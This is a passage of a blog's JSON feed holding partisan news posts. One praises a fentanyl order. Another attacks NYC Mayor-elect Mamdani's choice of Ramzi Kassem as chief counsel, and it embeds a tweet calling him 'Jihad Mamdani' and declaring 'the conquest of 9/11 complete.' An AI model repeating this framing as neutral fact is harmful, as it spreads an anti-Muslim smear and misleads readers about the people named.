has been laser-focused on obliterating the drug cartels since Day One of his triumphant return. Just this month, he signed a bombshell executive order declaring fentanyl a “weapon of mass destruction” – empowering the Pentagon and DOJ to go full throttle against these poison-peddling thugs.\u003C\/p\u003E\u003Cp dir=\"auto\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EHe’s ramping up the heat on Venezuelan dictator Nicolás Maduro, that cartel-loving socialist tyrant, accusing him of flooding our borders with death.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yourdestinationnow.com\/feeds\/3593752604730492623\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/pam-bondi-deletes-social-media-post.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/3593752604730492623"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/3593752604730492623"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/pam-bondi-deletes-social-media-post.html","title":"Pam Bondi Deletes Social Media Post That Accidentally Gave Biden Credit for “Reducing” Drug Overdose Deaths"}],"author":[{"name":{"$t":"Your Destination"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17043670821617405877"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6349580839831674483.post-573915865411502923"},"published":{"$t":"2026-01-01T06:31:07.872-08:00"},"updated":{"$t":"2026-01-01T06:31:22.348-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Mamdani Names Lawyer Who Defended al-Qaeda Terrorist As City’s Top Attorney (Video)"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cfigure aria-describedby=\"caption-attachment-1503736\" class=\"wp-caption alignnone\" id=\"attachment_1503736\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1.5em; max-width: 100%; padding: 0px; position: relative; scrollbar-color: initial; scrollbar-width: initial; width: 1190px;\"\u003E\u003Cimg alt=\"Professional man in a suit standing against a green leafy background, exuding confidence and poise.\" class=\"size-facebook wp-image-1503736\" decoding=\"async\" fetchpriority=\"high\" height=\"630\" src=\"https:\/\/www.thegatewaypundit.com\/wp-content\/uploads\/2025\/12\/screenshot-2025-12-31-at-1.33.44pm_16x9-1200x630.png\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; display: block; height: auto; margin: 0px auto; max-width: 100%; position: relative; scrollbar-color: initial; scrollbar-width: initial; vertical-align: bottom;\" width=\"1200\" \/\u003E\u003Cfigcaption class=\"wp-caption-text\" id=\"caption-attachment-1503736\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; font-size: 13.5px; opacity: 0.8; padding-top: 5px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ERamzi Kassem\/ Image: CUNY School of Law\u003C\/figcaption\u003E\u003C\/figure\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EOn Tuesday, Socialist New York Mayor-elect Zohran Mamdani announced the appointment of Ramzi Kassem as the city’s top attorney.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EKassem gained notoriety for defending al-Qaeda terrorist Ahmed al-Darbi when he served as lead counsel.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EIn 2014, al-Darbi pled guilty in connection with an al-Qaeda terrorist plot to bomb a French oil tanker near Yemen in 2002, leaving a civilian dead and several others injured. He was convicted in 2017 and ultimately transferred to Saudi Arabia in 2018.\u003C\/p\u003E\u003Cdiv class=\"tgp-post-inline-1\" id=\"tgp-2838311844\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; margin-bottom: 20px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cdiv class=\"adcovery-postinline-01\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EAl-Darbi’s\u0026nbsp;\u003Ca href=\"https:\/\/www.reuters.com\/article\/uk-usa-guantanamo-idUKBREA1J1EB20140220\/\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003Ebrother-in-law was Khalid al-Mihdhar\u003C\/a\u003E, one of the five hijackers on American Airlines Flight 77, which crashed into the Pentagon during the September 11, 2001 attacks.\u003C\/p\u003E\u003Cdiv class=\"ai-viewport-1 ai-viewport-2\" data-block=\"19\" data-code=\"[base64]\" data-insertion-no-dbg=\"\" data-insertion-position=\"prepend\" data-selector=\".ai-insert-19-42337497\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; display: inherit !important; font-family: Poppins; font-size: 18px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Ca href=\"https:\/\/nypost.com\/2025\/12\/15\/us-news\/lawyer-for-terrorists-tapped-by-mamdani-to-be-top-aide-source\/\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003EThe New York Post\u003C\/a\u003E\u0026nbsp;reports that in 2009, “Kassem founded a legal clinic at CUNY, which offers free legal representation to Muslims and other communities in New York City.”\u003C\/p\u003E\u003Cblockquote style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: rgb(3, 77, 149); border-left-style: solid; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 0px 6px; box-sizing: inherit; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 30px; padding: 0px 0px 0px 20px; position: relative; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe nonprofit, Creating Law Enforcement Accountability and Responsibility (CLEAR) is largely funded by progressive philanthropist George Soros’ Open Society Foundations, which have given the clinic more than $3 million, public records show.\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe Associated Press and The New York Times reported at the time that Kassem said, “While it may not make him whole, my hope is that repatriation at least marks the end of injustice for Ahmed… He had 16 long and painful years in captivity.”\u003C\/p\u003E\u003Cdiv class=\"ai-viewport-1 ai-viewport-2\" data-block=\"18\" data-code=\"[base64]\" data-insertion-no-dbg=\"\" data-insertion-position=\"prepend\" data-selector=\".ai-insert-18-12822444\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; display: inherit !important; font-family: Poppins; font-size: 18px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EKassem is also part of the\u0026nbsp;\u003Ca href=\"https:\/\/www.aclu.org\/press-releases\/mahmoud-khalil-habeas-petition-first-amendment\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003Elegal team\u003C\/a\u003E\u0026nbsp;representing radical Islamist\u0026nbsp;\u003Ca href=\"https:\/\/www.thegatewaypundit.com\/2025\/09\/immigration-judge-orders-radical-islamist-mahmoud-khalil-deported\/\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003EMahmoud Khalil.\u003C\/a\u003E\u003C\/p\u003E\u003Cblockquote class=\"twitter-tweet\" data-twitter-extracted-i1767277698345395906=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: rgb(3, 77, 149); border-left-style: solid; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 0px 6px; box-sizing: inherit; clear: both; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 30px; padding: 0px 0px 0px 20px; position: relative; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp dir=\"ltr\" lang=\"en\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EJihad Mamdani Appoints al Qaeda Terrorist Lawyer for Top Role\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe conquest of 9\/11 is complete.\u003Ca href=\"https:\/\/t.co\/qSg6MKrO0z\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003Ehttps:\/\/t.co\/qSg6MKrO0z\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E— Pamela Geller (@PamelaGeller)\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/PamelaGeller\/status\/2006368367582609810?ref_src=twsrc%5Etfw\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003EDecember 31, 2025\u003C\/a\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EIn his announcement, Mamdani said, “I am delighted to announce that I am naming Ramzi Kassem as Chief Counsel.”\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E“Ramzi will be joining the administration from CUNY, where he serves as a professor of law. Government service is no novel concept for Ramzi, who served as a senior policy advisor for President Biden from 2022 to 2024.”\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E“He has deep experience arguing in court, including before the Supreme Court.”\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; 